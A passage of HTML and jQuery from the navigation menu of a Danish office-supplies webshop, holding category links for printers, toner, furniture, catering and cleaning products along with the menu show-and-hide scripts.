style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-8570"><div class="sub-menu-rest-top-text"><a href="printer-og-kopimaskiner">PRINTER & KOPIMASKINER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-8571"><a href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-8572"><a href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11174"><a href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11175"><a href="farve-printer">Farve Printer</a></li><li class="sub-menu-div sub-menu-div-11176"><a href="s-h-printer">S/H Printer</a></li><li class="sub-menu-div sub-menu-div-171"><a href="scannere">Scannere</a></li><li class="sub-menu-div sub-menu-div-161"><a href="toner-og-blaek">Printer toner og blæk</a></li><li class="sub-menu-div sub-menu-div-14075"><a href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-161" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-161" style="width: 100%"><ul class="level-1"><li><a href="toner">Toner</a></li><li><a href="blaek">Blæk</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-8570"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(8570);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li></ul></div></nav><script type="text/javascript">jQuery(document).ready(function() {jQuery(".sub-menu-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-sub-menu-top-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-menu-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-sub-menu-top-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-menu-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-sub-menu-top-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-menu-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-sub-menu-top-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-menu-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-sub-menu-top-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-menu-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-sub-menu-top-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-menu-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-sub-menu-top-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-menu-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-sub-menu-top-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-menu-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-sub-menu-top-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-menu-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-sub-menu-top-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-menu-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-sub-menu-top-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-menu-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-sub-menu-top-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-menu-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-sub-menu-top-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-menu-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-sub-menu-top-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-menu-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-sub-menu-top-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-menu-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-sub-menu-top-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-menu-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-sub-menu-top-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-menu-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-sub-menu-top-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-menu-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-sub-menu-top-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-menu-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-sub-menu-top-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-menu-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-sub-menu-top-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-menu-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-sub-menu-top-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-menu-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-sub-menu-top-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-menu-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-sub-menu-top-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-menu-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-sub-menu-top-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-menu-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-sub-menu-top-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-menu-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-sub-menu-top-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-menu-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-sub-menu-top-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-menu-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-sub-menu-top-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-menu-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-sub-menu-top-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-menu-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-sub-menu-top-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-menu-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-sub-menu-top-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-menu-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-sub-menu-top-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-menu-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-sub-menu-top-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-menu-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-sub-menu-top-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-menu-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-sub-menu-top-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-menu-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-sub-menu-top-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-menu-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-sub-menu-top-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-menu-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-sub-menu-top-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-menu-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});jQuery(".sub-sub-menu-top-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});});</script><script type="text/javascript">
	
//	jQuery("p").hover(function(){
//    $(this).css("background-color", "yellow");
//    }, function(){
//    $(this).css("background-color", "pink");
//	});
	
	function displayMobilMenu(id) {
		jQuery(".catalog-horizontal-ul-mobil-wrapper").hide();
		jQuery("#ul-mobil-wrapper-"+id).show();
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	}

	function displaySubSubMenu(id, main, subSize) {
		jQuery(".sub-sub-menu-top-div").hide();
		jQuery(".sub-menu-div").css({'background-color': 'transparent'});
		jQuery(".sub-menu-div").css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div").css({'width': '75%'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div").css({'border-width': '1px'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#fff'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
        
	}

	function hoverDisplaySubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#E90C15'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
	}
	}

	function hoverHideSubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-sub-menu-top-div-"+id).hide();
		jQuery(".sub-menu-div-"+id).css({'background-color': 'transparent'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': '75%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
	}
	}

	function displaySubMenu(id) {
		jQuery(".sub-menu").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery(".dropdown-"+id).css({'background-color': '#dd312e'});
        jQuery(".catalog-nav-scroll .dropdown-"+id).css({'background-color': '#fff'});
		jQuery(".dropdown-"+id+'-a').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-real').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-a').hide();
		jQuery(".dropdown-"+id+'-real').show();
		jQuery(".sub-menu-"+id).show(); 
        jQuery(".sub-menu-bg").show();
		jQuery("#content").addClass("sub-menu-noclick");
		jQuery("#Footer").addClass("sub-menu-noclick");
	}

	function closeSubMenu(id) {
		jQuery(".sub-menu").hide();
        jQuery(".sub-menu-bg").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery("#header-catalog-nav").removeClass("sub-menu-dimmer");
		jQuery("#content").removeClass("sub-menu-noclick");
		jQuery("#Footer").removeClass("sub-menu-noclick");
	}
</script>
                        	
	    		</div>
	    	</div>		
		</div>		
	</div>  <!-- catalog-nav --> 

	<div class=" hidden-lg hidden-md" id="header-catalog-nav-mobil-content">
		<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-lg hidden-md" id="navbar-collapse-mobile" > <ul class="nav navbar-nav catalog-horizontal-ul-mobil hidden-lg hidden-md" ><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-0"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint"><a href="javascript:showLogin();" ><span class="glyphicon glyphicon-star-empty"></span><div class="header">Favoritter</div></a></div><div class="myAccountMenuPoint" ><a href="javascript:showLogin();"><span class="glyphicon glyphicon-lock"></span><div class="header">Log ind</div></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">x</span></a></div></li><li class="first-mobil-header">Produkter</li><li class="mobil mobil-1 first "><a class="mobil-a mobil-1-a" href="javascript:displayMobilMenu(1);">Kontorartikler</a></li><li class="mobil mobil-7 "><a class="mobil-a mobil-7-a" href="javascript:displayMobilMenu(7);">Møbler</a></li><li class="mobil mobil-4 "><a class="mobil-a mobil-4-a" href="javascript:displayMobilMenu(4);">Køkken & catering</a></li><li class="mobil mobil-5 "><a class="mobil-a mobil-5-a" href="javascript:displayMobilMenu(5);">Rengøring</a></li><li class="mobil mobil-3 "><a class="mobil-a mobil-3-a" href="javascript:displayMobilMenu(3);">Lager</a></li><li class="mobil mobil-6 "><a class="mobil-a mobil-6-a" href="javascript:displayMobilMenu(6);">Elektronik</a></li><li class="mobil mobil-8570 "><a class="mobil-a mobil-8570-a" href="javascript:displayMobilMenu(8570);">Printer & Kopimaskiner</a></li><li class="first-mobil-header">Guider og support</li>							<li class="topBarMenu-tonerguide">
					  		<a href="https://movani.dk/shop/DespecTonerGuide/view" class="toner-guide-link">
					  			 Tonerguide
                                </a>
					           </li>
							</li>
<!--							<li class="topBarMenu-brancheguide">
					  		<a href="https://movani.dk/brancheguide">
							Brancheguide
						      </a>
							</li>-->
							<li class="topBarMenu-support">
					  		<a href="https://movani.dk/support">
							Support
						</a>
							</li>
						<li class="first-mobil-header">Mine sider</li>										<li class="myAccountMenuPoint">
											<a href="javascript:showLogin();" >Min konto											</a> 					
										</li>
																<li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Ordrestatus								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Genbestil								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Mine favoritter								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >adressebog								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Skift password								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Log ud								</a> 					
							</li>
					
							<li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontorartikler">Kontorartikler</a></li><li class="mobil mobil-2"><a class="mobil-a mobil-2-a" href="javascript:displayMobilMenu(2);">Papirvarer</a></li><li class="mobil mobil-358"><a class="mobil-a mobil-358-a" href="javascript:displayMobilMenu(358);">Kontormaskiner</a></li><li class="mobil mobil-367"><a class="mobil-a mobil-367-a" href="hulapparater">Hulapparater</a></li><li class="mobil mobil-331"><a class="mobil-a mobil-331-a" href="javascript:displayMobilMenu(331);">Skrivebordstilbehør</a></li><li class="mobil mobil-316"><a class="mobil-a mobil-316-a" href="javascript:displayMobilMenu(316);">Arkivering og opbevaring</a></li><li class="mobil mobil-354"><a class="mobil-a mobil-354-a" href="javascript:displayMobilMenu(354);">Kalendere</a></li><li class="mobil mobil-387"><a class="mobil-a mobil-387-a" href="kongresmaerker">Kongresmærker</a></li><li class="mobil mobil-400"><a class="mobil-a mobil-400-a" href="javascript:displayMobilMenu(400);">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-399"><a class="mobil-a mobil-399-a" href="skoleartikler">Skoleartikler</a></li><li class="mobil mobil-7910"><a class="mobil-a mobil-7910-a" href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler">Populære møbler</a></li><li class="mobil mobil-385"><a class="mobil-a mobil-385-a" href="javascript:displayMobilMenu(385);">Tavler</a></li><li class="mobil mobil-5563"><a class="mobil-a mobil-5563-a" href="javascript:displayMobilMenu(5563);">Borde</a></li><li class="mobil mobil-5589"><a class="mobil-a mobil-5589-a" href="javascript:displayMobilMenu(5589);">Stole</a></li><li class="mobil mobil-234"><a class="mobil-a mobil-234-a" href="stoleunderlag">Stoleunderlag</a></li><li class="mobil mobil-346"><a class="mobil-a mobil-346-a" href="bordlamper">Bordlamper</a></li><li class="mobil mobil-6868"><a class="mobil-a mobil-6868-a" href="javascript:displayMobilMenu(6868);">Reception og lounge</a></li><li class="mobil mobil-7534"><a class="mobil-a mobil-7534-a" href="javascript:displayMobilMenu(7534);">Skabe og reoler</a></li><li class="mobil mobil-14072"><a class="mobil-a mobil-14072-a" href="akustikvaegge">Akustikvægge</a></li><li class="mobil mobil-7440"><a class="mobil-a mobil-7440-a" href="javascript:displayMobilMenu(7440);">Garderobe</a></li><li class="mobil mobil-7541"><a class="mobil-a mobil-7541-a" href="javascript:displayMobilMenu(7541);">Skoleindretning</a></li><li class="first-mobil-header">Flere møbler</li><li class="mobil mobil-3505"><a class="mobil-a mobil-3505-a" href="postkasser">Postkasser</a></li><li class="mobil mobil-7941"><a class="mobil-a mobil-7941-a" href="fodstoetter">Fodstøtter</a></li><li class="mobil mobil-231"><a class="mobil-a mobil-231-a" href="javascript:displayMobilMenu(231);">Møbler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="koekken-og-catering">Populære køkken & catering</a></li><li class="mobil mobil-14034"><a class="mobil-a mobil-14034-a" href="a-b">A-B</a></li><li class="mobil mobil-14033"><a class="mobil-a mobil-14033-a" href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="mobil mobil-1157"><a class="mobil-a mobil-1157-a" href="javascript:displayMobilMenu(1157);">Borddækning</a></li><li class="mobil mobil-3189"><a class="mobil-a mobil-3189-a" href="javascript:displayMobilMenu(3189);">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-256"><a class="mobil-a mobil-256-a" href="javascript:displayMobilMenu(256);">Fødevareemballage</a></li><li class="mobil mobil-220"><a class="mobil-a mobil-220-a" href="film-og-alu-folie">Film og alu-folie</a></li><li class="mobil mobil-221"><a class="mobil-a mobil-221-a" href="hoteltilbehoer">Hoteltilbehør</a></li><li class="mobil mobil-222"><a class="mobil-a mobil-222-a" href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="mobil mobil-782"><a class="mobil-a mobil-782-a" href="javascript:displayMobilMenu(782);">Drikkevarer</a></li><li class="mobil mobil-225"><a class="mobil-a mobil-225-a" href="javascript:displayMobilMenu(225);">Slik og Konfekture</a></li><li class="first-mobil-header">Flere køkken & catering</li><li class="mobil mobil-226"><a class="mobil-a mobil-226-a" href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="mobil mobil-774"><a class="mobil-a mobil-774-a" href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="mobil mobil-6818"><a class="mobil-a mobil-6818-a" href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="mobil mobil-11329"><a class="mobil-a mobil-11329-a" href="javascript:displayMobilMenu(11329);">Bespisning</a></li><li class="mobil mobil-11378"><a class="mobil-a mobil-11378-a" href="javascript:displayMobilMenu(11378);">Drikkevarer & Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoering">Populære rengøring</a></li><li class="mobil mobil-8542"><a class="mobil-a mobil-8542-a" href="javascript:displayMobilMenu(8542);">Høreværn</a></li><li class="mobil mobil-8533"><a class="mobil-a mobil-8533-a" href="javascript:displayMobilMenu(8533);">Øjenværn</a></li><li class="mobil mobil-3443"><a class="mobil-a mobil-3443-a" href="javascript:displayMobilMenu(3443);">Affaldshåndtering</a></li><li class="mobil mobil-304"><a class="mobil-a mobil-304-a" href="javascript:displayMobilMenu(304);">Aftørringspapir</a></li><li class="mobil mobil-7675"><a class="mobil-a mobil-7675-a" href="javascript:displayMobilMenu(7675);">Beklædning</a></li><li class="mobil mobil-6910"><a class="mobil-a mobil-6910-a" href="javascript:displayMobilMenu(6910);">Borddækning</a></li><li class="mobil mobil-6441"><a class="mobil-a mobil-6441-a" href="javascript:displayMobilMenu(6441);">Desinfektion</a></li><li class="mobil mobil-3546"><a class="mobil-a mobil-3546-a" href="javascript:displayMobilMenu(3546);">Dispensere og stativer</a></li><li class="mobil mobil-2519"><a class="mobil-a mobil-2519-a" href="javascript:displayMobilMenu(2519);">Håndrens</a></li><li class="mobil mobil-309"><a class="mobil-a mobil-309-a" href="klude-og-skuresvampe">Klude og skuresvampe</a></li><li class="first-mobil-header">Flere rengøring</li><li class="mobil mobil-1013"><a class="mobil-a mobil-1013-a" href="javascript:displayMobilMenu(1013);">Personlig hygiejne</a></li><li class="mobil mobil-2248"><a class="mobil-a mobil-2248-a" href="javascript:displayMobilMenu(2248);">Rengøringshandsker</a></li><li class="mobil mobil-7960"><a class="mobil-a mobil-7960-a" href="javascript:displayMobilMenu(7960);">Personlige plejeprodukter</a></li><li class="mobil mobil-420"><a class="mobil-a mobil-420-a" href="javascript:displayMobilMenu(420);">Plastposer og sække</a></li><li class="mobil mobil-4267"><a class="mobil-a mobil-4267-a" href="javascript:displayMobilMenu(4267);">Rengørings rekvisitter</a></li><li class="mobil mobil-312"><a class="mobil-a mobil-312-a" href="javascript:displayMobilMenu(312);">Rengøringsmidler</a></li><li class="mobil mobil-313"><a class="mobil-a mobil-313-a" href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="mobil mobil-315"><a class="mobil-a mobil-315-a" href="toiletpapir">Toiletpapir</a></li><li class="mobil mobil-8574"><a class="mobil-a mobil-8574-a" href="javascript:displayMobilMenu(8574);">Luftrenser </a></li><li class="mobil mobil-11565"><a class="mobil-a mobil-11565-a" href="javascript:displayMobilMenu(11565);">Støvsugere og Maskiner</a></li><li class="mobil mobil-11587"><a class="mobil-a mobil-11587-a" href="javascript:displayMobilMenu(11587);">Rekvisitter til rengøring</a></li><li class="mobil mobil-11647"><a class="mobil-a mobil-11647-a" href="javascript:displayMobilMenu(11647);">Dispenser</a></li><li class="mobil mobil-11680"><a class="mobil-a mobil-11680-a" 